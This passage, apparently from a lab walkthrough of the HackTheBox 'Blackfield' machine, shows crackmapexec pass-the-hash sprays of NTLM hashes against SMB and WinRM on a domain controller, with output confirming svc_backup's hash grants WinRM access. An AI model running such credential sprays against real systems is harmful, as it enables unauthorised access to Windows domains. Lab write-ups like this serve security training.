 (JavaliMZ㉿kali)-[~/C/H/contents]─$ crackmapexec smb 10.10.10.192 -u tmp_users -H tmp_hashes --continue-on-success
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [-] BLACKFIELD.local\Administrator:7f1e4ff8c6a8e6b6fcae2d9c0572cd62 STATUS_LOGON_FAILURE
SMB 10.10.10.192 445 DC01 [-] BLACKFIELD.local\Administrator:9658d1d1dcd9250115e2205d9f48400d STATUS_LOGON_FAILURE
SMB 10.10.10.192 445 DC01 [-] BLACKFIELD.local\Administrator:b624dc83a27cc29da11d9bf25efea796 STATUS_LOGON_FAILURE
SMB 10.10.10.192 445 DC01 [-] BLACKFIELD.local\svc_backup:7f1e4ff8c6a8e6b6fcae2d9c0572cd62 STATUS_LOGON_FAILURE
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\svc_backup 9658d1d1dcd9250115e2205d9f48400d
SMB 10.10.10.192 445 DC01 [-] BLACKFIELD.local\svc_backup:b624dc83a27cc29da11d9bf25efea796 STATUS_LOGON_FAILURE
(JavaliMZ㉿kali)-[~/C/H/contents]─$ crackmapexec winrm 10.10.10.192 -u tmp_users -H tmp_hashes --continue-on-success
WINRM 10.10.10.192 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
WINRM 10.10.10.192 5985 DC01 [*] http://10.10.10.192:5985/wsman
WINRM 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\Administrator:7f1e4ff8c6a8e6b6fcae2d9c0572cd62
WINRM 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\Administrator:9658d1d1dcd9250115e2205d9f48400d
WINRM 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\Administrator:b624dc83a27cc29da11d9bf25efea796
WINRM 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\svc_backup:7f1e4ff8c6a8e6b6fcae2d9c0572cd62
WINRM 10.10.10.192 5985 DC01 [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d (Pwn3d!)
WINRM 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\svc_backup:b624dc83a27cc29da11d9bf25efea796